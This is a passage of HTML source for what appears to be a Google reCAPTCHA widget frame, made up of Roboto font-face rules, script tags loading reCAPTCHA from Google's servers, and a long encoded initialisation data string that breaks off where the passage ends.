  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5T5uJlAi2ROvm7xSZfhhHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5T5uJlAi2ROvm7xSZfhhHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5T5uJlAi2ROvm7xSZfhhHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5ArwqPCsR0VwpFmw4nDgCDDhjshFcOKFMOEaCdzwoMJTMKYHMOUXRp7LmDDvQ3Dg1rCgx/[base64]/P8KrAMOYw5rCicOLSFTDgMKJw4/DlA4UwoB2w6/ChcK+LMKgPcOwLwZAwrtwW8OsOm8XwrjDjQLDun1dwqpuFT7DisKXG1F/DDrDncOWwpcWMcKWw5/Ci8OVw5zDgxEFRm3CqMKiwqLDkVIxwpPDrsOUwpo3wqvDlsKVwqbCo8KMcS4+wo3CiEHDtnQswrvCicKTwpgvIsK+w6NMLcKxwq0cPsK6wq7CtcKiUsOqBcKgw4HCk1rDr8Kuw6Q3acO0NMKvcsO9w53CvcOdMcOGcwbDkSo8w7Bkw5bDuMO1AsO2AMOtHcOuD38/WxPCuRLCr8KFCRJQw7chw5PDm1NzCibCrhVTaMObIcOGw73DusOBwrTCkBTCgX7DlE9+w7zCuDfCoMOIwoPDggvDhMKrwodWw4Bxw70Ow6U0KSvCignDpXcHw7XCmy5gFcOcwrUPwrp5BsKNw6LCjMOGLcKJwqjDtiLCriTCkiLDssKjJTMawrl/fUYewrDDhF4BFjnCncKbH8KwEVHDssOic8OtXMKzTUXDsgvCssOjaW44fsOeV8KPwqnDv23DvXUTwpDDsMOHc8Odw5PCn1fDtMOdw7vDoMKUGsOuwqXDgiBVw6RVPcKzw4fDoHlybUDDhhtDw5bCkMK4csOXw4LDg8KeNcKqw6R/[base64]/wq5TWsK8w4lhKBDDik/CilfDon90woxXw7gjcsKBw4NMwrt3FDdgw7bCphPDinMgw6J7UR/[base64]/[base64]/[base64]/KsOpCcOxCMK/wqPCqwQjw7HCscKTKMOZw4ltFsK5exxKEmNOwrtOwrwCZ8OuC0XCqCcLF8ONwonDu8K1wr8JIQzDscOhbWdpEcKKwpHCnMKLw6jDrcOowoXDm8Ofw5PCpnxGR8KMwr00UAkNw4/Drg7Dj8OIw7/DhMOJcMOMwprCtMK1wqnCgyBPwqcRXcO6woVawohpw7bDvMObFGPCsnjCtgJtwrclO8OkwpPDj8Kec8OJw4LCuMKmw5x3CRPDtsK0wr3CpsOzSn/DnnFYwqTDhh0Ow7vChlXCuHFkUnFVZcO4J3dqfkzDi13CncOTwobCsMO1KWLChEnCkzMyfTvCpMOqw5tjw5FBwoB/[base64]/DkMOCDFlvJHMuRMOsFnMKw7RcW8OMw6LCq15mCULCkQTCvDo0V8KmwoladWw5YxjChcKbw5k8AcKIccObZTpAwpVewpnCg23ChcKKw6zChMKCw5fDvms6worClRAywp/CssO0SsKWw5/DoMKaZkPCtsKbd8KSN8KPw7xmJcOERGvDg8KlMxzDr8Oww77DmMO1O8KEw5LDihrCsMKZU8Kmwo0uAxDDkMOALsK+w7VQwqVcw4ELP8KeVzVWwpdFw6oHCMKjw4HDlmApf8O1dyNEwpfCssOywpofwrgKw5FuwpLCr8KJEsOnLMOfw7NUwr/CjSXCuMO1TDtrZMOHBsK1T1tLWUHCu8OFQMKMw7woJcK8woR5wod8w7tqQ8KlwqHCucKzwo4tJMKiTsOZQz/Ds8KrwqzDjMK6wrLDv1BtGcOgwrrCundqwpHDvcOPUMOTw4zDgcKSUHhkwovCrSEfw7/ClsKzdGgdWsO9RjbDosOdwpnDmiFxGsKvJ3LDl8K8XwcLBMOSdGtBw4bCo2FLw7Z0L2/Du8KFwrDCucOhw6TDosOtXsO8w6PClcOLYMO/w7zDo8KAwpzDtX4SZMKbworDgcKWwps+K2cPcsO+wp7DjBJdwrd0w77CrxYlwoXDhD/DhcOhw5TCjMOZwqbCi8OeZsOBGcO0R8OSw5UOwo9Uwrcpw6jDk8KGwpQef8Kvci3CkzrCnAfDmsKswoLCgV3DpsKuUxt0eQ/CkRrDoMOZXMKwYUfCm8KxWGszWcKNbFjCosOqOMOLw4gcPG5AwqbDpMKJwr7CoR4SworCscK2JsK/OsOXTQHDv0tHdCTDpkXCkwPDogE/wpxIYsOtw7FYL8OOVcKQJsOjwqIOCCDDpMOew6BvIMODwqBvwo7CsDhMw5/Drxluf1lFVF/ClsOiwrpuwqzDu8Oiw7hjw6nCtE8ww78fEcKBecOwNsKEwpDCkcObVjDCqxonwoQXw7kNwqYjw5d/EMOOw5TClBQgF8OxJX/DqMKoAEvDshRYWxXDgy/DsG7Di8K0wo1JwoFQBinDt2EXwrjDnsKhw6FqOcK/QArDtB/[base64]/DmA9JbjV/ODLClMOew58SN8Kiwp59wolUwoRaQcOkw4rCpsOWMwFPGMKTwqdbw4jDkBZkOsK2YV/Cs8KkLcKWccOww6xjw7ZvZ8OdIcKZE8OYw4HDhsKcw7jCgcOuISTCjMOpwp0jw6HDjxN/w79zwpTDqB8awrHDuWV8w57CrcKdKjoZJsK0w45IEUnCqXnDpsKcwpkTwq/CvX/DjsK/w4IvWzgVwoUrw6bCmsK5cMKNwqbDgMKyw7kWw6LCosOjw6oMD8Kpw6dXw5HCq14QKThFw5rDuFJ6w7bCs8KXBsOxwrx8EsOabMOowr41wpzDgcK/wqrDm0DClgPDoS7CgQTCl8O5ClPDvcO9woZnOm7DrgnCr17DlSnDtQs2wp7Cm8K8eXwQw4t9w7fCi8Olw41mU8KtSsOaw7ITwoZkfsKHw7zDlMOaw4dZcsKuXQfCsSLDjcKHaH/CkjMaEsOUwo8iw5fCo8KVfgvCnDgpEMKTK8KmLykhw5gDFsORH8OoE8OVwq1dwrZqWsO1w7EaOCpCwpRpYMKmwoFUw4Yxw6DCt2BDAsOAwoMvwpEiw63CpsKqwoTChMKqMMKqVEZhw6tjYMOmwrnCrgrClsKKw4/Cl8OkUwnDgEPCosK0GcKYIwopdFtIw7HDrsOvw5E/wpRcw45Cw71sAnoCODJcw67DuXNde8K2wqjDvcOlYn7CuMKEb2QSwrh/MsOfwrPDj8Oew4YKGUUSw5MvQcKpUAbDisKcw5Azw7bCgsOHPcKWKsOFeMOUAsKVw7zDmMO1wrzDoibCrsOVVMOwwrY/BlTDvRvCh8ONw43Cv8ODw7rCrnrDncOawrA2asKTRMKRdVo+w7JAw7QCYFwvU8KIAhvDuxvClMObcCvCnjfDnUQFEMOzwqzDmsOSw45Iw4ISw7RwG8OADMKeVcKOwpY3KsKNwrhMKkPDgMKsSsKwwqjCn8OiPMKnChjChgRhw69oaB/ChRUcJMKkwo/DkmPDjhNEMMKzcjzCiDDCiMOwNsO4wrjCgw4JQcOTEMKfwo42wr/DgXDDmTs4w5DDu8KHScOmH8Oqw7V/w4FPV8ObGio7w5o3Ei7DhcK1w70KBMOMwpTDg2xpAMOGw6LDtsOmw5DDpFJBUMK3JsObwrNnEhNIw40tw6fDr8KwwogICSTCgwHDhMKrw452wrxfwq/CsyxwJMO0RD8xw4XDqXrDucOtw7FiwoXCosOiDmpzQMOiwq/DlsK5ZMObw5Uhw6gvw4ZlHcK0w6/CpMKKwpvDgcKywoUTJMOXHV7CiTRSwrcSw55qJMKTdz1ZH07CkMK8TDh5NU1SwqwLwqLCthnCnTFQwqg5bsOaXMKww4BEXcKBTX4Jwp/DhcKlTMOxwrHCulJ5BcKUw4bDgMOoQg7DksOsQsO0w7vDisKsIsOCCcOUwqLDi1s5w6Amwo3DoWd7cMKebChqw6rDqi3CqcO5dMOVR8O4wo/CnMOJU8KYwqbDhsK0wohOeUYzwqjCvMKOw4dtTcOzccKcwrdXfcK1wqQIw4nCucOvZsO2w7XDt8OjVVXDrDrDkMKow4jCssKDa3hiHsOJQ8O5woYcwpIZNVtnEyR/w6/CrG/ChcKPRyPDsUbClHU6F2XDli5GLcK9Y8OBQznCt1LDtcK5wqR9w6EsBAbCmMOpw4sEXl/[base64]/LMO4w5onw7LDlkNlNcKuXwQLw43DrMKpw5jDrMKuwrLDvsKlw4knT8KPwrNuw6HCscKrBxwEw5bDuMOAwoDCocK3GMKsw4E+dXVMw7ZIwr1UBzEiw74fXMKVwqEqVz/CoQYhQyPCvMOaw63DqsOcwp9KKX7Cry7Cjz3DgsOWcS/CmAvCj8Knw5dkw7PDksKJBsKowps/ASp9wpDClcKpaR4jA8OqesOvB2/CjMO8wrlYEsK4OioJw7jChsOKQcORw7LCsljCh2cvWSILXk/[base64]/CrMOHASnCs1DClcOmwq0DSCvCrcOzwrDCpcKhBMOcwp84SU7Ch2xnNznDv8O8EAfDvnDDqCFHwpN/cD7CrhAFwoDDrxUOwrPCgcOdw7jChwvDusKfwpAdw4TDtcO6w5E7w7pPwpLDuhXCmMOEHXIUVMOULzAbPsOcwoLDj8Ocw5vCl8ODw4vCgMKZDELDh8Orw5TDnsOSARAPwockazsZOsKcF8O6WMOywpZWw7s4Ayo9wpzDjA5/w5ElwrDCsU0dwr/CucK2woXDvQcaaCpvLwXChcO6UQ8nw50hDsKWw4Qcc8OOIcKHw43DlyLDvcKQw67CgQRpwrnDpATCicKKSsK3w73CrCxgw5lBEcOZw61kUlPCq2FacsOUwrPDvcOLw47CigR6w6IXODTDujXDrzfDvcOcVFg1w5jCicKnw5HDjMK7wovDksOWAA3Ch8KOw5/Ds34IwrvCkyDDvMOsY8K5woXCj8KqWxTDsUfChcK/AMKuw77Cl0Rlw6DCn8Oew79pI8OWG0zCuMKmMkR9wpjDiStCdsKXw4JiSsOpw6F0wrBKw4Acw656RMKtw6LCnMKKw6rDksK/Hm7DoH/DlUDCrxALwoDDozI4RcKpw5pCTcKAG2UBKCZQLMOGworCgMKWwqLCqMOqfsOGCn8ZHcKIelscwpPDjMOww7/ClcOlw5Baw6pNCsOzwr3DnCnDrWUCw5FMw5tDwofCukQeI2FHwqddw4rChcKbU0gKasOWwpo7FkxFwq5jw7kDDVsSwpTCvF3DiwwIDcKqdxHCjMOXH3xTaU/DhsOuwoXCrlcMQMOiw6vCmTheFgnDgAjDiGgmwp9yNcK6w7DCmsKzJXwLw7TCgQ3CojNawpkGw4zClD5NZhENw6HCu8KICMOfBxPDnQnCjcK+wr7Cq1B/VcOjSW7DnFnDq8OVw7w9TRfClcOETwYfXAzDkcOhw59aw4jDhMK+w4jCt8O9w77DuSXDgxo7J2NVw6vCpsO/Dm/DsMOqwos8woLDisOawqvCtMOHw57ChsOEwqnCj8KkEMOdTcK0w4jCj2JKw5XCljI2WcOTETArMsOnwoV4w4xLw6/DlsOVNgBWwqExdMO5wo5ew7bCiUbCmmDCiSgkwq/Cqnpbw6FoEWfCslXDu8OTG8OjGG1zR8KvOMOBHWHCswnCnsKJfx/DnsOLwrrDvRIJR8O7UsOQw7NpW8KOw7PCpD8aw6zCvsO8EhPDsj7CucKgwo/DvjzDlFcAb8KLcgLDo2XDsMO6w4YCf8KoQBwQa8KOw4HCtybDscK3PMO6w4TCrsKxw4EBdAnCgnrCoz4Bw6h3wprDrsKGwr7CosOrw5bCuyNSQMOsWXsrbhjDhnQ/[base64]/CmgsKIsOYF8KnZwEZcEDCgko2w7DDq8O/wpXCqcKww63Dq8K8wp01wrDCsUknwr8ASkUWTMK/w5DDmSHChCbCrBN6w6PDk8OeHl7DviV9V3LCuEnDpGMAwoBow4PDjcKWw6DDglPDmcKZw7HCusOrw7tpN8O6C8OVEzhpNXwETMK8w4tkwod/wooRw5IMw69hw5J1w7PDlcO8DwRgwqRHPyjDu8KhGcKow7DCusKGOcOpMwzDgnvCosKHW0DCsMOgwr/Cq8OLW8OYaMOVYsKcCzDDoMKYUDM2w7BSaMOZwrcywoTDi8OWaTBBw78+UMKZOcKmMz7CkjPDusKieMOTWMO9CcKbXFsRw5oKwoUJw5p3RMKLw4/[base64]/ChHvCsRxlwp/DuEQMQzY2WsOHe8KYwobDnsKYOsOowqk0EsOCwqHDpsKAw7jDnMKdwpPDswzCqArDq3pxPw/DhBPCtFPCucO/[base64]/CucKFBsK5wrFGdylDw6nDqVTCmsKbcl96wo3ChjQ4OMKAJD85Ghd3EcOXwqXCv8KDc8KfwqvDkB/DhhvCoysuw4nCiQnDqyLDjcOvVmM8w7vDhR3DiCPCrMKOSDoxPMKXw5lNMTvDrMKpw7DCq8OOd8O3wrwzZB8cEjbCgAjChMOiDcKzIHrClEpca8KbwrRHw6xxworChMOwwpfCi8KfA8OpaxbDvcOCwoTCq0V8wrIWVcK1w5Z3X8OnGw/[base64]/BwzDjl7DrG7CrMOnbcOlw6Yvw7EewpBOw40jw69Nw6fCvcKCbsO/wrXDqMK0SsKSZ8KWNsKEIcO6w5PClVhNw64tw5k/w5zDl0DDrR7CgjTDpEHDoCzCvDAIUUoiwprCgzXCg8KmMSBBDAPDjsO7cT/Du2bDkSrCh8K9w7LDmMKpKnvDphkKwoccw4YSw7FCwqAUcMKPBhorAG7CtcK/w7p6w5xwLMOHwrVkw7fDo3DClcKHJ8Kcw6nCs8KfP8KHw43Cl8O8UMOYaMKjw4rDtMOYwph4w7s5woHDgF8Rwr7CoSbDhcKBwr1Uw4/CqcKIfX/[base64]/DpybDlVLDmitrM8OvwoxDw4IWEMOCwo3Do8K+USrDvyovbifCscOYPsKJwofDmQTCqUkUZsO9w5Rjw7NcMSo6w4vDhcKeecKAc8KwwoZVwoHDqXrDh8O6Ji/DvzvCq8O/[base64]/DpcKMw6TDmMKNACDCr8KLSAbCrFJUasOowqfCvsK/w4gtZHpRSBDCs8Kew7ZlVMO9Mw7DmMKLQh/[base64]/DjMKAwpXCggU8RFzCoMONaMKsw4F1wq/CkU5HC8OpPcKvZHDCgFUZK2LDpA7DvsO8wpg9ZMKYcsKYw6s8McK5J8OEw4HCvWbCjMO2wrYSYsOyTQ4dKsKvw4nDvcOgw5rCsXZ6w4FvwrTCr2cKNh1zw6vCmD7DlHc5ciYqHhZhw5bDqx85ITpPMsKEw70hwqbCqcOEQcOuwpNtFsKWHsKhXFlcw6/DgEnDmsKJwpnDkzPDggvCt24eYSITfVMBfcKMw6VYwpFCcB0Pw6bCvSRCw73Cn0dmwo4ZfkfCi1UowprCosKMw4poTVLCr2PDkMKjFMKIwqDDhD4SMMKhwo3DgcKrLUgYwp3CtsOWUsOowpjDiwLDrksSesKNwpfDt8K2WcK2wp4Mw5s8TVfDrMKrGTI8JT/[base64]/wpHDhMK2w7bDpsKHw6/DlcOow6sIw6jCrMORVGBhf8K4w6XCl8Ocw58QKwsewqthWWbCviDDhMOVw5jCssKIaMKkVFHDo3s0w4sIw6paw5nClgbDpsOZRxbDok7DgsKiwr/DgjbDul/CtMOYwoRHZwrCrDArwq50wqhfwoFtKsOPLQVLwrvCoMKMw7jCvQ7CpyrCmjrCoE7CuhB/dsOEKUJWK8KkwoXDk2kVw6zCvUzDicKzMMKnDQTDk8K6w4jDpifDlTYaw4nCvS8kYW0cwoJ4EsOxGMKawqzCvjrCgWbCl8KWWMKgOxpeUjI2w6bDhcK1w7DCvF9uWAjCkTp8DsObWkN7WTfDgUHDrw4owqgYwqQVZMKvwpJ6w44kwpVLccOZf0QfPz/ClHzCrREzdS1mYUHCuMKWw5Vow6vClsOkwoh2wo/Dr8OKOTtWw7/CoRLCtlpQXcOvJMKXwrbCjMKuwqzCkMOzDg/[base64]/CuMOtb8K1HcOjwrlVw7HCrsK3T8KGVcKib8KWKGIGwrjCvcOGAR7CuQXDiMKXQHgpbDo8LS7CgcOxFsOhw5lyNsKVw4NaO3bCuy/Cg0zChVjClcOPVTHDnsKcBsORw5s4bcKWDCvDqMKUGikUSsKCHHUxw4FmQ8KFRirDjMKqwrnCpAZncsOLXAsRwos5w4jCosOzJMKnXMOVw4kewrjDjsKfw4PDmSQVHcOcwqBFw7vDhFMtw4/DuwbCrMOUw5s7w4zDvgXCrGZ6w6JwZsKVw5zCtx3DnMKIwrzDlMOzw5UTUcOzw5c/CcOlc8KUFcK6wpnDs3F8w69gOxwvWXgiTDLDgsKmNAfDq8OyUsOpw7LDnBfDmsKqdjApGsOWfAgWdcOqGRnDrQssHcK6w6/CtcKZdnjDqGXDmMO3w53CnsKPXcKxw5PCgAHCmcO4wr5YwqY6GxXDgSk5wp1Qwr17DR5dwoHCl8KTN8OKClXDgGoIwobDrsOiw5/DokJmw5TDlsKHWsKDShFTRjLDjUASRMKAwq3DoU4YKmhjXRnCkVLCqxYTwpZGbWfClxDDnkELF8OZw6bCvk/DmMOxZ3Rmw49ge0dmw43Dj8O8w4pywodDw5dGwr3DlTs7dnbColovK8KxGMK9wqPDiiPCgTjCi3wgFMKKwoVzLhPCm8OewoDCpTPCjMO2w6fCjUJUBCfChSzDpsKvwqwpw4zCr3N3wrXDpFIUw5XDhUgpIMKbWsO6HcKWwotOwqnDvsOMOnfDiRLCjT7CumrDiG/Cnk3CgA/Cv8KLH8KTOMKYB8KTWV3CpXBGwq/[base64]/[base64]/AUs1w5PDiUTCo8KbwpAuW8KEfMKfw67CtHjCr8Oywq1Rw4omAcOUwps3ScKowobClMOgw5bCnHzDt8KkwoRywo1Cwq9vWsOzwo1/wpnCtUFaClnCo8Ouw5h9Pj05w7TCvSHCgsKcwoQyw4TDl2jDvw17FhfDo1/DlloFCkDDqhzCmMK8wrzCosKIwr5XWsOlBMO6w6rDu3vCiU3Cj07DixnCuyTDqMO7wqU+wpVTw4gtaDfCr8KfwobDpMK0wrjCtWDDmcOAw6ESY3UHw5wvwp8bYSjCpMOjw50Ow4F5NBrDi8KkcsK+alQ4wolOK2/Cu8KfwqPDjsOfXH/CnwbDu8OpdsK2fMKnwpPDhMOOJk5cw6LClsORFsOAQTXDp1LCh8O9w5oMO03DiCjClsOSw7vCgm8DccKQwp4Gw5l2wqAJOyYJDC0cw53DngIQAcKhwrNBwq1Kwp3ClMKnw53CjF0pwrImwrokPmFlwpdfwpsDwoHDjRcNw6DCtcOkw6FnK8OLWsKzwroawp3Dkg/DqcOYw7fDv8Ktwq07TMOqw71ee8ObwrXDhsOUwptFX8KAwqNrw7/Dry3CqsK/wrVOB8KDRntqwrnCtsKhH8KhUVprT8O9w5JEZ8KDdMKUw6FUKD5IfMO1A8KywqZdDsOTS8Omwq1mw7HDnEnDhcKBw4zDknbDkMOVERzCs8K8EsKPRMO6w5fDsh9OMcKrwrDDmcKYGcOGwrwPwozCi01/wpoBbMOhwpHCqMO/H8O4emHDgngeSWFKaTnDmD/[base64]/[base64]/Ct8OvSybDusK0KcO6HcKOAnnDqX3DscOnw4bCisO1w5g/[base64]/CmcOXb2jCrlLDq8KQC8KeOgt4PkzDpi4awqXCvMKGw6TCqMKkwpzDijrCjkLDn3bCixvCnMKVHsK+wo00w7RJU2R5wojCtmZAwrgjB0RAw5dzCcKlDw3DsFxww74hbMKPOMKqwrEew6fDusKoV8O0M8O0BWY4w5/DlsKNWl8XAMKtwrcSw7jDqXHCryLCo8KUwoIOYUcNZWwswoZAw4R4w6lTw6RYGEk3FWvCqgQ7wqFDwodqw73CkcKFw4/DvynCvsK5FibCmB7DsMK7wr9Mwoo5QDrCo8KbFAV4SltjDzzDpUNqw7DDlMOfEsOybMKQQwwuw4Mkwq/DpsOkwrRaC8OEwpRFWcKdw58cw5ANIDRmwoHCi8KxwqjCpsKwI8O3w7FLw5TDr8OSwpg8wqAXwqzCtksxY0XDiMKke8KNw71vcMOKbMKVaBHDhMOKNRUAw5/CnMK2fsKGEX/DpEvCh8KVbcKfMsOWVMOCwqYMwrfDqXdzw6IbZ8OhwpjDp8OIbhQew4DCh8OddcKQfR4ywpdqKcOtwpZuGMKUEcOewrA9w4/Chl0RCcKbO8O9NGvCjsO8R8OJw7zCjgMOFHlFX2RsLlA6w5rDm3pPQsOowpbDpsOuw4XCscKKS8OOwq/DicOOw5vDvQJMXMOVSwDDocO/w5cmw6LDl8OwGMKoehHDgQDDhU9Pw6HDlMKFw5RsC2IGOsOrDn7Cj8Onwo7DvnJKecOoTH/[base64]/w4jDrGPCuHJJBcO6wrt3YcONMGfClTl2wp/ClMK/woDDgMOsw7jDlyDCuz3Ds8OgwrV1wqLChMObQn9WTMK8w4fDrFDDkT3DkDjCicK2GTB/A18uc1UAw54hw5sRwonCqcKpwq9Lw5LDlU7CqWjDtWc2XcOpTjgBFcORTMKyworCpsKoWGFnw5PCvcK/wpNDw4/Di8KqXGjDo8OZQwnDn0Q0wqkSZsKce01yw74Lwr8/wprCrhvChA1rw4LDocK1w5BSU8KYwpLDhMK9woXDuEPCjyBWVUvCk8OmYR8twrpewrJ9w7zDogV7AsKMRFhAY1HCiMORwrXDlEUfwo4gA1gsHBB4w5teIiojw7h6w504XB5rwpvDncKGw7TCqsKVwqk0DcOkwofDh8OEKT/[base64]/DrUhJGCHDjMK/w70mw4nDhUTCrMOXXMKJDMOnw6nDoMOgw4JVwrvCpT7CvsOkwqPCvWbClcK7GMOICcK2MUjCq8KBccKPF3BKwo9vw7jDum3CjMKFw7d0wpxVfSxnw4nDnMOaw5nDgcOfwq/[base64]/wpnCr8OcQsOww6zCnF/DnW3Cv8KICcKYLDhIw6bDmcKFwqjChEhUw6PCu8Oqw6EVEsK1PsOQIsOZcVF1R8O1w5rCjkkHXcOnSVMaAD/Cq0bDrsKoGld8w6DDrlgkwqZoFAbDkQZgwrXDjQ7Cq1YUaG5mw7bCtWdCQMOSwp4RwpLDjw8uw4/[base64]/Cg8KLey7CqF3CnMOZexXCojrDjcKGw6J7IMK2YcKCKsKLABTDpcO3SsOuAcK2asK5wrTDqMO5WA1Tw6jCm8OHBWrCucOFB8KOJMOzwpFgw5Q5UsKLw4zDscOORcO0BHPDhETCucO0wowIwoZ/w5h0w4PCr1DDmkPCuBTCjRjDg8OVZcO3wqbCocOowq3Ch8Ouw7DDixISK8O/[base64]/Dm8Oew5l2CwXDs2NPRj9dUx8/[base64]/Chj9Zw6/CugIjw4jDoxpWwow9wr49PzLCs8K/fMOBw7VzwqvCn8KKwqfCnUHDncOoYMKNw4jDosKgdMOAw7HCo0nDjsOlEHnDhiMlQMOXw4XDvsKDL09jw6Bdw7Q1FEQJesOjwqPCu8KfwrTCunXCtcO7w5sWGAfCo8KwR8K7woDCqHgSwqDClsO2wrgqBMK2wo9IfMKZBi3CoMOADRjDmVLCti/DkT7DoMKZw5Y/wpHDj1ZGPBdyw5fDumrCoRFTO24CIsO8SMKkSX/Dg8OdEjkXYRHDvlnDssK3w6E